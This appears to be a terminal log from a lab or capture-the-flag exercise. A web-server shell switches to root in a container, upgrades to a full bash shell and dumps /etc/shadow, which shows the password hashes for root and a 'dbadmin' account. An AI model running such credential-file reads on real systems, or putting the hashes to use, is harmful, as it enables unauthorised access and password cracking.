 www-data@ec29a6a50097:/$ su root
su root
Password:
id
id
uid=0(root) gid=0(root) groups=0(root)
script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@ec29a6a50097:/# cat /etc/shadow
cat /etc/shadow
cat /etc/shadow
root:$y$j9T$ETrBb6yoxWLtsIN0DFCaE.$K/XOqk26.ESDz1Z4EhB2a2Kp.eaPPvVMwg9xuVSXVd/:19860:0:99999:7:::
daemon:*:19842:0:99999:7:::
bin:*:19842:0:99999:7:::
sys:*:19842:0:99999:7:::
sync:*:19842:0:99999:7:::
games:*:19842:0:99999:7:::
man:*:19842:0:99999:7:::
lp:*:19842:0:99999:7:::
mail:*:19842:0:99999:7:::
news:*:19842:0:99999:7:::
uucp:*:19842:0:99999:7:::
proxy:*:19842:0:99999:7:::
www-data:*:19842:0:99999:7:::
backup:*:19842:0:99999:7:::
list:*:19842:0:99999:7:::
irc:*:19842:0:99999:7:::
_apt:*:19842:0:99999:7:::
nobody:*:19842:0:99999:7:::
ubuntu:!:19842:0:99999:7:::
dbadmin:$y$j9T$uBRiDXLmynAwhL7ienFp.0$BtPUY8FedeKsMf3YkuItmPBy/8H/RFcpztS2wQHmMy3:19860:0:99999:7:::
root@ec29a6a50097:/#